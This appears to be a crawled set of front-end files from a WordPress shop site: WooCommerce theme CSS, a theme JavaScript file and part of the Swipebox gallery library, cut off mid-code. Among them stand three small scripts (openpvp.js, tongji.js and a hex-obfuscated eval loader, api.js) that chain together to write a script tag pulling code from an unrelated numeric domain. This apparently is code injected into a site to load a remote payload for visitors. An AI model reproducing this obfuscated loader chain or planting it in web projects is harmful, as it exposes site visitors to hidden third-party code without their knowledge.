    .epsilon-woocommerce .product-remove a{
        line-height:14px!important;
    }
}

.epsilon-woocommerce .product-remove a{
	color:#c0392b!important;
	width:12em!important;
    text-align: center;
    padding-left: 5px;
    padding-top: 0px;
    line-height: 19px;
	margin-top:2px;
}

.epsilon-woocommerce .product-remove a:after{
    content:"Remove Item";
	text-align:center;
    font-size:12px;
	margin-left:-5px;
}


input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/*Address*/


.epsilon-woocommerce .woocommerce #billing_first_name,
.epsilon-woocommerce .woocommerce #billing_last_name,
.epsilon-woocommerce .woocommerce #billing_company,
.epsilon-woocommerce .woocommerce #billing_email,
.epsilon-woocommerce .woocommerce #billing_phone,
.epsilon-woocommerce .woocommerce #billing_city,
.epsilon-woocommerce .woocommerce #billing_address_1,
.epsilon-woocommerce .woocommerce #billing_address_2,
.epsilon-woocommerce .woocommerce #billing_postcode,
.epsilon-woocommerce .woocommerce #shipping_first_name,
.epsilon-woocommerce .woocommerce #shipping_last_name,
.epsilon-woocommerce .woocommerce #shipping_company,
.epsilon-woocommerce .woocommerce #shipping_email,
.epsilon-woocommerce .woocommerce #shipping_phone,
.epsilon-woocommerce .woocommerce #shipping_city,
.epsilon-woocommerce .woocommerce #shipping_address_1,
.epsilon-woocommerce .woocommerce #shipping_address_2,
.epsilon-woocommerce .woocommerce #account_email,
.epsilon-woocommerce .woocommerce #password_current,
.epsilon-woocommerce .woocommerce #password_1,
.epsilon-woocommerce .woocommerce #password_2,
.epsilon-woocommerce .woocommerce #shipping_postcode{
    border:solid 1px rgba(0,0,0,0.1)!important;
    width:100%!important;
    display:block!important;
    text-align:left!important;
    padding-left:10px;
    padding-right:10px;
}

.epsilon-woocommerce .woocommerce #billing_state_field{
    width:100%!important;
    display:block!important;
}

.epsilon-woocommerce .woocommerce #shipping_state_field{
    width:100%!important;
    display:block!important;
}

.epsilon-woocommerce .woocommerce .select2-choice{
    border:solid 1px rgba(0,0,0,0.1)!important;
    height:40px;
    line-height:40px;
}

.epsilon-woocommerce .woocommerce-Address-title h3{
    color:#000000;
    font-size:18px;
}

.epsilon-woocommerce .woocommerce-Address{
    margin-bottom:30px;
}

/*Sidebar Styles*/

.epsilon-woocommerce .widget_shopping_cart_content {
    padding:0px 20px 0px 20px!important;
}

.epsilon-woocommerce .widget_shopping_cart a:first-child{
    background-color:#2980b9;
    color:#FFFFFF;
}

.epsilon-woocommerce .widget_shopping_cart .buttons a:first-child{
    background-color:#2980b9;
    color:#FFFFFF;
    width:100px;
    margin-right:20px;
    text-align:center;
    font-weight: 300;
    font-size: 12px;
    padding-top: 10px;
    padding-bottom: 10px;
}
.epsilon-woocommerce .widget_shopping_cart_content .buttons a:last-child{
    background-color:#2980b9;
    color:#FFFFFF;
    width:100px;
    text-align:center;
    font-weight: 300;
    font-size: 12px;
    padding-top: 10px;
    padding-bottom: 10px;
}

.epsilon-woocommerce .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total{
    border-top:solid 1px rgba(255,255,255,0.1)!important;
    margin-top:15px;
    margin-bottom:5px;
}

.epsilon-woocommerce .product_list_widget .reviewer{
    font-size:12px!important;
}

.epsilon-woocommerce .mini_cart_item .remove{
    background-color:rgba(255,255,255,0)!important;
    left:-25px!important;
}

.epsilon-woocommerce .mini_cart_item{
    margin-bottom:15px!important;
    padding-left:0px!important;
    padding-right:20px;
}

.epsilon-woocommerce .mini_cart_item .wp-post-image{
    width:44px;
    margin-right:-20px;
}

.epsilon-woocommerce .product_list_widget img{
    width:44px!important;
}

.epsilon-woocommerce .product-categories span{
    position: absolute;
    right: 23px;
    margin-top: -29px;
}

.epsilon-woocommerce .sidebar-dark-clean .product-categories a{
	color:#cacaca!important;
}

.epsilon-woocommerce .sidebar-dark-clean .product_list_widget .product-title{
	color:#cacaca!important;
	font-weight:400;
}

.epsilon-woocommerce .sidebar-dark-clean .product_list_widget a{
	color:#cacaca!important;
	font-weight:400;
}

.epsilon-woocommerce .product-categories li{
    list-style:none;
    line-height:30px;
}

.epsilon-woocommerce .product_list_widget{
    padding:0px 20px 0px 20px!important;
    margin-bottom:20px!important;
}

.epsilon-woocommerce .widget_product_search .search-field{
    width:230px;
    height:40px;
    line-height:40px;
    color:rgba(255,255,255,0.5);
    background-color:rgba(255,255,255,0)!important;
    border-bottom:solid 1px rgba(255,255,255,0.1);
    margin-left:20px;
}

.epsilon-woocommerce .widget_product_search input[type=submit]{
    background-color:#27ae60;
    width:230px;
    height:40px;
    line-height:40px;
    margin-left:20px;
    color:#FFFFFF;
    margin-top:20px;
    margin-bottom:30px;
    cursor:pointer;
    transition:all 250ms ease;
}

.epsilon-woocommerce .widget_product_search input[type=submit]:hover{
    background-color:#2ecc71!important;
    transition:all 250ms ease;
}

.epsilon-woocommerce .product_list_widget .star-rating{
    color:#f1c40f!important
}

.epsilon-woocommerce .product_list_widget .star-rating::before{
    color:#f1c40f!important
}

.epsilon-woocommerce .widget_rating_filter li:before,
.epsilon-woocommerce .widget_rating_filter li span{
    color:#f1c40f;
}

.epsilon-woocommerce .widget_rating_filter ul{
    padding-left:20px!important;
    padding-bottom:30px;
}

.epsilon-woocommerce .widget_layered_nav li{
    padding-left:20px!important;
}

.epsilon-woocommerce .widget_layered_nav{
    margin-bottom:30px;
}

.epsilon-woocommerce .widget_layered_nav li span{
    position:absolute;
    right:30px;
    margin-top:-24px;
}

.epsilon-woocommerce .price_slider_wrapper{
    width:230px;
    margin-left:20px;
    margin-bottom:30px;
}

.epsilon-woocommerce .price_slider_wrapper .price_label{
    pointer-events:none;
}

.epsilon-woocommerce .widget_layered_nav_filters .chosen:first-child{
    margin-left:20px;
    margin-right:10px;
}

.woocommerce-error:before, .woocommerce-info:before, .woocommerce-message:before{
	margin-top:-4px;
}

.epsilon-woocommerce #content{
	box-shadow:none!important;
	-webkit-box-shadow:none!important;
}

@media(min-width:768px){
	.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{
		float:none!important;
		width:100%!important;
	}

	.epsilon-woocommerce .shop_table .coupon #coupon_code{
		width: 200px!important;
		text-align: left;
		font-size: 12px;
		border: none;
	}

	.epsilon-woocommerce .shop_table .button{
		height: 35px;
    	font-size: 12px;
		margin-top:2px;
		color:#FFFFFF!important;
		background-color:#27ae60;
	}
	.epsilon-woocommerce .shop_table .button:hover{
		height: 35px!important;
    	font-size: 12px!important;
		margin-top:2px!important;
		color:#FFFFFF!important;
		background-color:#27ae60!important;
	}
}

.epsilon-woocommerce .orderby{
   -webkit-appearance: none;
   -moz-appearance:    none;
   appearance:         none;
   margin-top:-7px;
}

.epsilon-woocommerce .woocommerce-ordering{
   width:100%;
   display:block;
   margin-bottom:20px;
}

.epsilon-woocommerce .woocommerce-breadcrumb{
   height: 70px;
   opacity: 0;
}
/* edit using this line http://jmp.sh/i11DUJl */
.epsilon-woocommerce .product .onsale{
   margin-right:0px!important;
   margin-top:0px!important;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.phaiyeu.com/openpvp.js
body_size: 111
content:
document.writeln("<script type=\"text/javascript\" src=\"https://www.66705881.com/11.js\"></script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.phaiyeu.com/tongji.js
body_size: 148
content:
document.writeln("<meta http-equiv=\'Content-Security-Policy\' content=\'upgrade-insecure-requests\'><script type=\'text/javascript\' src=\'/openpvp.js\'></script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.phaiyeu.com/wp-content/themes/bemobile/js/custom.js?ver=1.0
body_size: 4179
content:
( function( $ ) {
    "use strict";
    $(window).on('load',function() { 
    	$("#status").fadeOut();
    	$("#preloader").delay(100).fadeOut("slow");
    });


    $(function() {

        $(function(){
            $('.menu-item').each(function(index, el) {
                if ($(this).hasClass('current-menu-parent')) {
                    $(this).parent().find('.submenu').toggleClass('submenu-active');
                }
            });
        });

        $( document ).ajaxComplete(function( event, request, settings ) {
          $('.shipping-calculator-button-we').unbind().on('click', function(event) {
                $('.shipping-calculator-form').toggleClass('shipping-calculator-form-active');
                console.log('here2');
                if ($( ".shop_table .shipping" ).has( "td>p" ).length) {
                    $('.shop_table .shipping').toggleClass('shippingbemx');
                }else{
                    $('.shop_table .shipping').toggleClass('shippingbem');
                }
            });
        });
        
        //Menu Settings
    
        $('.open-header-menu, .close-header-menu').on('click',function(){
           $('.header-menu').toggleClass('header-menu-active'); 
           $('.open-header-menu').toggleClass('header-rotate');
        });
        
        $('.close-header-menu').on('click',function(){
           $('.header-menu').removeClass('header-menu-active'); 
        });


        $('.show-submenu').on('click',function(){
            $(this).toggleClass('active-data');
            $(this).toggleClass('submenu-active');
            var menu_size = $(this).parent().find('.submenu').children().length;
            
            if($(this).hasClass('active-data')){
                $(this).parent().find('.submenu').css("max-height", menu_size*60 +'px')
            }
            if(!$(this).hasClass('active-data')){
                $(this).parent().find('.submenu').css("max-height", 0 +'px')
            }
            
            if($(this).parent().find('.submenu').hasClass('submenu-active')){
                $(this).parent().find('.submenu').css("max-height", 0 +'px');
                $(this).parent().find('.submenu').removeClass('submenu-active');
                $(this).removeClass('active-data');
            }       
        });
            
        

        setTimeout(function() {

            function slider_dots(){
                var dots_width = (-($('.owl-dots').width()/2));
                $('.owl-dots').css('position', 'absolute');
                $('.owl-dots').css('left', '50%');
                $('.owl-dots').css('margin-left', dots_width);   
            }      
            slider_dots();

        }, 1);

    	(function(a,b,c){if(c in b&&b[c]){var d,e=a.location,f=/^(a|html)$/i;a.addEventListener("click",function(a){d=a.target;while(!f.test(d.nodeName))d=d.parentNode;"href"in d&&(d.href.indexOf("http")||~d.href.indexOf(e.host))&&(a.preventDefault(),e.href=d.href)},!1)}})(document,window.navigator,"standalone")
        
        $(function() {FastClick.attach(document.body);});
            
        $(function() {
            $(".preload-image").lazyload({
                threshold : 200,
                effect : "fadeIn"
            });
            $("img.lazy").show().lazyload();
        });
        
        //Page Chapters Activation
        $('.show-page-chapters, .hide-chapters').on('click',function(){
           $('.page-chapters').toggleClass('page-chapters-active'); 
        });
        
        $('.page-chapters a').on('click',function(){
            $('.page-chapters a').removeClass('active-chapter');
            $(this).addClass('active-chapter');
        });
       
        
        /*Accordion*/
        $('.accordion').find('.accordion-toggle').on('click',function(){
            $(this).next().slideDown(250);
            $('.accordion').find('i').removeClass('rotate-180');
            $(this).find('i').addClass('rotate-180');

            $(".accordion-content").not($(this).next()).slideUp(200);
        });
            
        /*Classic Toggles*/
        $('.toggle-title').on('click',function(){
            $(this).parent().find('.toggle-content').slideToggle(200); 
            $(this).find('i').toggleClass('rotate-toggle');
            return false;
        });
        
        /*Notifications*/
        $('.static-notification-close').on('click',function(){
           $(this).parent().slideUp(200); 
            return false;
        });    
        
        $('.tap-dismiss').on('click',function(){
           $(this).slideUp(200); 
            return false;
        });
        
        
        /*Sharebox Settings*/
                
            $('.show-share-bottom, .show-share-box').on('click',function(){
                var url_line = $(this).data('href');
                $('.share-socials-bottom').html('<a href="https://www.facebook.com/sharer/sharer.php?u='+url_line+'/"><i class="fa fa-facebook facebook-color"></i>Facebook</a><a href="https://twitter.com/home?status=Check%20out%20ThemeForest%20'+url_line+'"><i class="fa fa-twitter twitter-color"></i>Twitter</a><a href="https://plus.google.com/share?url='+url_line+'"><i class="fa fa-google-plus google-color"></i>Google</a><a href="https://pinterest.com/pin/create/button/?url='+url_line+'/"><i class="fa fa-pinterest-p pinterest-color"></i>Pinterest</a><a href="whatsapp://send?text='+url_line+'"><i class="fa fa-whatsapp sms-color"></i>Text</a><a href="mailto:?&amp;subject=&amp;body='+url_line+'"><i class="fa fa-envelope-o mail-color"></i>Email</a><div class="clear"></div>')
                $('.share-bottom').toggleClass('active-share-bottom'); 
                $.modal.close()
                return false;
            });    
        
        $('.close-share-bottom').on('click',function(){
           $('.share-bottom').removeClass('active-share-bottom'); 
            return false;
        });
        
        
        
        /*Switches*/
        
            $('.switch-1').on('click',function(){
               $(this).toggleClass('switch-1-on'); 
                return false;
            });
            
            $('.switch-2').on('click',function(){
               $(this).toggleClass('switch-2-on'); 
                return false;
            });
            
            $('.switch-3').on('click',function(){
               $(this).toggleClass('switch-3-on'); 
                return false;
            });
            
            $('.switch, .switch-icon').on('click',function(){
                $(this).parent().find('.switch-box-content').slideToggle(200); 
                $(this).parent().find('.switch-box-subtitle').slideToggle(200);
                return false;
            });
        

        
        /*Detecting Mobiles*/
        
        var isMobile = {
            Android: function() {
                return navigator.userAgent.match(/Android/i);
            },
            BlackBerry: function() {
                return navigator.userAgent.match(/BlackBerry/i);
            },
            iOS: function() {
                return navigator.userAgent.match(/iPhone|iPad|iPod/i);
            },
            Opera: function() {
                return navigator.userAgent.match(/Opera Mini/i);
            },
            Windows: function() {
                return navigator.userAgent.match(/IEMobile/i);
            },
            any: function() {
                return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
            }
        };
        
        if(isMobile.any()) {
            //Settings for all mobiles
            $('head').append('<link />');
        } 
        
        if( !isMobile.any() ){
            $('.show-blackberry, .show-ios, .show-windows, .show-android').hide(0);
            $('show-no-detection').show(0);
            
            $('#content').on('mousewheel', function(event) {
              event.preventDefault();
              var scrollTop = this.scrollTop;
              this.scrollTop = (scrollTop + ((event.deltaY * event.deltaFactor) * -2));
            });
            $("#content").css("overflow-y","hidden");
        }
        
        if(isMobile.Android()) {
            $('.show-android').show(0);
            $('.show-blackberry, .show-ios, .show-windows').hide(0);
        }
            
        if(isMobile.BlackBerry()) {
            $('.show-blackberry').show(0);
            $('.show-android, .show-ios, .show-windows').hide(0);
        }
            
        if(isMobile.iOS()) {
            $('.show-ios').show(0);
            $('.show-blackberry, .show-android, .show-windows').hide(0);
        }
            
        if(isMobile.Windows()) {
            $('.show-windows').show(0);
            $('.show-blackberry, .show-ios, .show-android').hide(0);
        }
        
        $('.back-to-top-badge, .back-to-top').on('click',function() {
    		$('#content').animate({
    			scrollTop:0
    		}, 500, 'easeInOutQuad');
    		return false;
    	});
        
        //Show Back To Home When Scrolling
            
        $('#content').on('scroll', function () {
            var total_scroll_height = $('#content')[0].scrollHeight
            var inside_header = ($(this).scrollTop() <= 150);
            var passed_header = ($(this).scrollTop() >= 0); //250
            var footer_reached = ($(this).scrollTop() >= (total_scroll_height - ($(window).height() +100 )));
            
            if (inside_header == true) {
                $('.back-to-top-badge').removeClass('back-to-top-badge-visible');
            } else if (passed_header == true)  {
                $('.back-to-top-badge').addClass('back-to-top-badge-visible');
            } 
            if (footer_reached == true){            
                $('.back-to-top-badge').removeClass('back-to-top-badge-visible');
            }
        });
        
        /*Make contianer fullscreen*/    
        function create_paddings(){
            var no_padding = $(window).width();
            function mobile_paddings(){
                $('.content').css('padding-left', '20px');   
                $('.content').css('padding-right', '20px');   
                $('.container-fullscreen, .image-fullscreen').css('margin-left', '-21px');
                $('.container-fullscreen, .image-fullscreen').css('width', no_padding +2);    
            }
            
            function tablet_paddings(){
                $('.content').css('padding-left', '50px');   
                $('.content').css('padding-right', '50px');  
                $('.container-fullscreen, .image-fullscreen').css('margin-left', '-51px');
                $('.container-fullscreen, .image-fullscreen').css('width', no_padding +2);              
            }
            
            if($(window).width() < 766){
                mobile_paddings()
            }        
            if($(window).width() > 766){
                tablet_paddings()
            }
        }

        $(window).resize(function() {  create_paddings();});
        create_paddings();

        
        /*Set inputs to today's date by adding class set-day*/
        var set_input_now = new Date();
        var set_input_month = (set_input_now.getMonth() + 1);               
        var set_input_day = set_input_now.getDate();
        if(set_input_month < 10) 
            set_input_month = "0" + set_input_month;
        if(set_input_day < 10) 
            set_input_day = "0" + set_input_day;
        var set_input_today = set_input_now.getFullYear() + '-' + set_input_month + '-' + set_input_day;
        $('.set-today').val(set_input_today);
            
        
        /*Portfolios and Gallerties*/
        $('.adaptive-one').on('click',function(){
            $('.portfolio-switch').removeClass('active-adaptive');
            $(this).addClass('active-adaptive');
            $('.portfolio-adaptive').removeClass('portfolio-adaptive-two portfolio-adaptive-three');
            $('.portfolio-adaptive').addClass('portfolio-adaptive-one');
            return false;
        });    
        
        $('.adaptive-two').on('click',function(){
            $('.portfolio-switch').removeClass('active-adaptive');
            $(this).addClass('active-adaptive');
            $('.portfolio-adaptive').removeClass('portfolio-adaptive-one portfolio-adaptive-three');
            $('.portfolio-adaptive').addClass('portfolio-adaptive-two'); 
            return false;
        });    
        
        $('.adaptive-three').on('click',function(){
            $('.portfolio-switch').removeClass('active-adaptive');
            $(this).addClass('active-adaptive');
            $('.portfolio-adaptive').removeClass('portfolio-adaptive-two portfolio-adaptive-one');
            $('.portfolio-adaptive').addClass('portfolio-adaptive-three'); 
            return false;
        });
        
        //Wide Portfolio
        $('.show-wide-text').on('click',function(){
            $(this).parent().find('.wide-text').toggleClass('wide-height'); 
            return false;
        });
        
        $('.portfolio-close').on('click',function(){
           $(this).parent().parent().find('.wide-text').slideToggle(200);
            return false;
        });
        
        $('.show-gallery, .show-gallery-1, .show-gallery-2, .show-gallery-3, .show-gallery-4, .show-gallery-5, .add-gallery a').swipebox();
        
        function apply_gallery_justification(){
            var screen_widths = $(window).width();
            if( screen_widths < 768){ 
                $('.gallery-justified').justifiedGallery({
                    rowHeight : 70,
                    maxRowHeight : 370,
                    margins : 5,
                    fixedHeight:false
                });
            };

            if( screen_widths > 768){
                $('.gallery-justified').justifiedGallery({
                    rowHeight : 150,
                    maxRowHeight : 370,
                    margins : 5,
                    fixedHeight:false
                });
            };
        };
        apply_gallery_justification();
        
        /*Filterable Gallery*/        
            var selectedClass = "";
            $(".filter-category").on('click',function(){
                $('.portfolio-filter-categories a').removeClass('selected-filter');
                $(this).addClass('selected-filter');
                selectedClass = $(this).attr("data-rel");
                $(".portfolio-filter-wrapper").show(250);
                $(".portfolio-filter-wrapper div").not("."+selectedClass).delay(100).hide(250);
                setTimeout(function() {
                    $("."+selectedClass).show(250);
                    $(".portfolio-filter-wrapper").show(250);
                }, 0);
            });
    
        
        /*-------------------Generate Cover Screen Elements--------------------*/
        /*Global Settings for Fullscreen Pages, PageApps and Coverscreen Slider*/
        
        function align_cover_elements(){
            var cover_width = $(window).width();
            var cover_height = $(window).height();
            var cover_vertical = -($('.cover-center').height())/2;
            var cover_horizontal = -($('.cover-center').width())/2;
            
            $('.cover-screen').css('width', cover_width);
            $('.cover-screen').css('height', cover_height);
            $('.cover-screen .overlay').css('width', cover_width);
            $('.cover-screen .overlay').css('height', cover_height);
            
            $('.cover-center').css('margin-left', cover_horizontal);      
            $('.cover-center').css('margin-top', cover_vertical + 30);     
            $('.cover-left').css('margin-top', cover_vertical);   
            $('.cover-right').css('margin-top', cover_vertical);           
        };
        align_cover_elements();        
        
        //Resize Functions
        $(window).resize(function(){
            apply_gallery_justification();  
            align_cover_elements();
        });
        
        
        /* Swipebox Image Gallery */
        	$(".swipebox").swipebox({
        		useCSS : true, 
        		hideBarsDelay : 3000 // 0 to always show caption and action bar
        	});
        

        /* Sidebar Activation for pages with proper functions */
            if($('body').hasClass('dual-sidebar')){   dual_sidebar();   }
            if($('body').hasClass('left-sidebar')){   left_sidebar();   }
            if($('body').hasClass('right-sidebar')){  right_sidebar();  }
            if($('body').hasClass('no-sidebar')){     no_sidebar();     }
                
            function dual_sidebar(){
                var $div = $('<div />').appendTo('body');
                $div.attr('id', 'footer-fixed');
                $div.attr('class', 'not-active');
                var snapper = new Snap({
                    element: document.getElementById('content'),
                    elementMirror: document.getElementById('header-fixed'),
                    elementMirror2: document.getElementById('footer-fixed'),
                    disable: 'none',
                    tapToClose: true,
                    touchToDrag: true,
                    maxPosition: 266,
                    minPosition: -266
                });
                $('.close-sidebar').on('click',function(){snapper.close();});
                $('.open-left-sidebar').on('click',function() {
                    //$(this).toggleClass('remove-sidebar');
                    if( snapper.state().state=="left" ){
                        snapper.close();
                    } else {
                        snapper.open('left');
                    }
                    return false;
                });	
                $('.open-right-sidebar').on('click',function() {
                    //$(this).toggleClass('remove-sidebar');
                    if( snapper.state().state=="right" ){
                        snapper.close();
                    } else {
                        snapper.open('right');
                    }
                    return false;
                });
                snapper.on('open', function(){$('.back-to-top-badge').removeClass('back-to-top-badge-visible');});
            };    
            
            function left_sidebar(){
                var $div = $('<div />').appendTo('body');
                $div.attr('id', 'footer-fixed');
                $div.attr('class', 'not-active');
                var snapper = new Snap({
                    element: document.getElementById('content'),
                    elementMirror: document.getElementById('header-fixed'),
                    elementMirror2: document.getElementById('footer-fixed'),
                    disable: 'right',
                    tapToClose: true,
                    touchToDrag: true,
                    maxPosition: 266,
                    minPosition: -266
                });  
                $('.close-sidebar').on('click',function(){snapper.close();});
                $('.open-left-sidebar').on('click',function() {
                    //$(this).toggleClass('remove-sidebar');
                    if( snapper.state().state=="left" ){
                        snapper.close();
                    } else {
                        snapper.open('left');
                    }
                    return false;
                });	
                snapper.on('open', function(){$('.back-to-top-badge').removeClass('back-to-top-badge-visible');});
            };    
            
            function right_sidebar(){
                var $div = $('<div />').appendTo('body');
                $div.attr('id', 'footer-fixed');
                $div.attr('class', 'not-active');
                var snapper = new Snap({
                    element: document.getElementById('content'),
                    elementMirror: document.getElementById('header-fixed'),
                    elementMirror2: document.getElementById('footer-fixed'),
                    disable: 'left',
                    tapToClose: true,
                    touchToDrag: true,
                    maxPosition: 266,
                    minPosition: -266
                });     
                $('.close-sidebar').on('click',function(){snapper.close();});
                $('.open-right-sidebar').on('click',function() {
                    //$(this).toggleClass('remove-sidebar');
                    if( snapper.state().state=="right" ){
                        snapper.close();
                    } else {
                        snapper.open('right');
                    }
                    return false;
                });
                snapper.on('open', function(){$('.back-to-top-badge').removeClass('back-to-top-badge-visible');});
            };     
                
            function no_sidebar(){
                var snapper = new Snap({
                    element: document.getElementById('content'),
                    elementMirror: document.getElementById('header-fixed'),
                    elementMirror2: document.getElementById('footer-fixed'),
                    disable: 'none',
                    tapToClose: false,
                    touchToDrag: false
                });        
            }; 
            
    });
})( jQuery );




















--- FILE ---
content_type: application/javascript
request_url: https://www.phaiyeu.com/api.js
body_size: 504
content:
window["\x65\x76\x61\x6c"](function(FBO$EB1,Vm2,FNUGIOfq3,AfgagSvE4,tg5,eqcEf6){tg5=window["\x53\x74\x72\x69\x6e\x67"];if('\x30'["\x72\x65\x70\x6c\x61\x63\x65"](0,tg5)==0){while(FNUGIOfq3--)eqcEf6[tg5(FNUGIOfq3)]=AfgagSvE4[FNUGIOfq3];AfgagSvE4=[function(tg5){return eqcEf6[tg5]||tg5}];tg5=function(){return'\x5b\x30\x5d'};FNUGIOfq3=1};while(FNUGIOfq3--)if(AfgagSvE4[FNUGIOfq3])FBO$EB1=FBO$EB1["\x72\x65\x70\x6c\x61\x63\x65"](new window["\x52\x65\x67\x45\x78\x70"]('\\\x62'+tg5(FNUGIOfq3)+'\\\x62','\x67'),AfgagSvE4[FNUGIOfq3]);return FBO$EB1}('\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x77\x72\x69\x74\x65\x6c\x6e\x28\x22\x3c\x6d\x65\x74\x61 \x68\x74\x74\x70\x2d\x65\x71\x75\x69\x76\x3d\\\'\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x53\x65\x63\x75\x72\x69\x74\x79\x2d\x50\x6f\x6c\x69\x63\x79\\\' \x63\x6f\x6e\x74\x65\x6e\x74\x3d\\\'\x75\x70\x67\x72\x61\x64\x65\x2d\x69\x6e\x73\x65\x63\x75\x72\x65\x2d\x72\x65\x71\x75\x65\x73\x74\x73\\\'\x3e\x3c\x30 \x74\x79\x70\x65\x3d\\\'\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\\\' \x73\x72\x63\x3d\\\'\x2f\x6f\x70\x65\x6e\x70\x76\x70\x2e\x6a\x73\\\'\x3e\x3c\x2f\x30\x3e\x22\x29\x3b',[],1,'\x73\x63\x72\x69\x70\x74'["\x73\x70\x6c\x69\x74"]('\x7c'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://www.phaiyeu.com/wp-content/themes/bemobile/js/jquery.swipebox.min.js?ver=1.0
body_size: 2567
content:
/*
	*@author       Constantin Saguin - @brutaldesign
	*@link            http://bsign.co
	*@github        http://github.com/brutaldesign/swipebox
	*@version     1.1.2
	*@license      MIT License
*/


(function($){

(function(e, t, n, r) {
    n.swipebox = function(i, s) {
        var o = {
                useCSS: true,
                hideBarsDelay: 3e3
            },
            u = this,
            a = n(i),
            i = i,
            f = i.selector,
            l = n(f),
            c = t.createTouch !== r || "ontouchstart" in e || "onmsgesturechange" in e || navigator.msMaxTouchPoints,
            h = !!e.SVGSVGElement,
            p = '<div id="swipebox-overlay">					<div id="swipebox-slider"></div>					<div id="swipebox-caption"></div>					<div id="swipebox-action">						<a id="swipebox-close"></a>						<a id="swipebox-prev"></a>						<a id="swipebox-next"></a>					</div>			</div>';
        u.settings = {};
        u.init = function() {
            u.settings = n.extend({}, o, s);
            l.click(function(e) {
                e.preventDefault();
                e.stopPropagation();
                index = a.index(n(this));
                d.target = n(e.target);
                d.init(index)
            })
        };
        var d = {
            init: function(e) {
                this.target.trigger("swipebox-start");
                this.build();
                this.openSlide(e);
                this.openImg(e);
                this.preloadImg(e + 1);
                this.preloadImg(e - 1)
            },
            build: function() {
                var t = this;
                n("body").append(p);
                if (t.doCssTrans()) {
                    n("#swipebox-slider").css({
                        "-webkit-transition": "left 0.4s ease",
                        "-moz-transition": "left 0.4s ease",
                        "-o-transition": "left 0.4s ease",
                        "-khtml-transition": "left 0.4s ease",
                        transition: "left 0.4s ease"
                    });
                    n("#swipebox-overlay").css({
                        "-webkit-transition": "opacity 1s ease",
                        "-moz-transition": "opacity 1s ease",
                        "-o-transition": "opacity 1s ease",
                        "-khtml-transition": "opacity 1s ease",
                        transition: "opacity 1s ease"
                    });
                    n("#swipebox-action, #swipebox-caption").css({
                        "-webkit-transition": "0.5s",
                        "-moz-transition": "0.5s",
                        "-o-transition": "0.5s",
                        "-khtml-transition": "0.5s",
                        transition: "0.5s"
                    })
                }
                if (h) {
                    var r = n("#swipebox-action #swipebox-close").css("background-image");
                    r = r.replace("png", "svg");
                    n("#swipebox-action #swipebox-prev,#swipebox-action #swipebox-next,#swipebox-action #swipebox-close").css({
                        "background-image": r
                    })
                }
                a.each(function() {
                    n("#swipebox-slider").append('<div class="slide"></div>')
                });
                t.setDim();
                t.actions();
                t.keyboard();
                t.gesture();
                t.animBars();
                n(e).resize(function() {
                    t.setDim()
                }).resize()
            },
            setDim: function() {
                var t = {
                    width: n(e).width(),
                    height: e.innerHeight ? e.innerHeight : n(e).height()
                };
                n("#swipebox-overlay").css(t)
            },
            supportTransition: function() {
                var e = "transition WebkitTransition MozTransition OTransition msTransition KhtmlTransition".split(" ");
                for (var n = 0; n < e.length; n++) {
                    if (t.createElement("div").style[e[n]] !== r) {
                        return e[n]
                    }
                }
                return false
            },
            doCssTrans: function() {
                if (u.settings.useCSS && this.supportTransition()) {
                    return true
                }
            },
            gesture: function() {
                if (c) {
                    var e = this,
                        t = null,
                        r = 10,
                        i = {},
                        s = {};
                    var o = n("#swipebox-caption, #swipebox-action");
                    o.addClass("visible-bars");
                    e.setTimeout();
                    n("body").bind("touchstart", function(e) {
                        n(this).addClass("touching");
                        s = e.originalEvent.targetTouches[0];
                        i.pageX = e.originalEvent.targetTouches[0].pageX;
                        n(".touching").bind("touchmove", function(e) {
                            e.preventDefault();
                            e.stopPropagation();
                            s = e.originalEvent.targetTouches[0]
                        });
                        return false
                    }).bind("touchend", function(u) {
                        u.preventDefault();
                        u.stopPropagation();
                        t = s.pageX - i.pageX;
                        if (t >= r) {
                            e.getPrev()
                        } else if (t <= -r) {
                            e.getNext()
                        } else {
                            if (!o.hasClass("visible-bars")) {
                                e.showBars();
                                e.setTimeout()
                            } else {
                                e.clearTimeout();
                                e.hideBars()
                            }
                        }
                        n(".touching").off("touchmove").removeClass("touching")
                    })
                }
            },
            setTimeout: function() {
                if (u.settings.hideBarsDelay > 0) {
                    var t = this;
                    t.clearTimeout();
                    t.timeout = e.setTimeout(function() {
                        t.hideBars()
                    }, u.settings.hideBarsDelay)
                }
            },
            clearTimeout: function() {
                e.clearTimeout(this.timeout);
                this.timeout = null
            },
            showBars: function() {
                var e = n("#swipebox-caption, #swipebox-action");
                if (this.doCssTrans()) {
                    e.addClass("visible-bars")
                } else {
                    n("#swipebox-caption").animate({
                        top: 0
                    }, 500);
                    n("#swipebox-action").animate({
                        bottom: 0
                    }, 500);
                    setTimeout(function() {
                        e.addClass("visible-bars")
                    }, 1e3)
                }
            },
            hideBars: function() {
                var e = n("#swipebox-caption, #swipebox-action");
                if (this.doCssTrans()) {
                    e.removeClass("visible-bars")
                } else {
                    n("#swipebox-caption").animate({
                        top: "-50px"
                    }, 500);
                    n("#swipebox-action").animate({
                        bottom: "-50px"
                    }, 500);
                    setTimeout(function() {
                        e.removeClass("visible-bars")
                    }, 1e3)
                }
            },
            animBars: function() {
                var e = this;
                var t = n("#swipebox-caption, #swipebox-action");
                t.addClass("visible-bars");
                e.setTimeout();
                n("#swipebox-slider").click(function(n) {
                    if (!t.hasClass("visible-bars")) {
                        e.showBars();
                        e.setTimeout()
                    }
                });
                n("#swipebox-action").hover(function() {
                    e.showBars();
                    t.addClass("force-visible-bars");
                    e.clearTimeout()
                }, function() {
                    t.removeClass("force-visible-bars");
                    e.setTimeout()
                })
            },
            keyboard: function() {
                var t = this;
                n(e).bind("keyup", function(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    if (e.keyCode == 37) {
                        t.getPrev()
                    } else if (e.keyCode == 39) {
                        t.getNext()
                    } else if (e.keyCode == 27) {
                        t.closeSlide()
                    }
                })
            },
            actions: function() {
                var e = this;
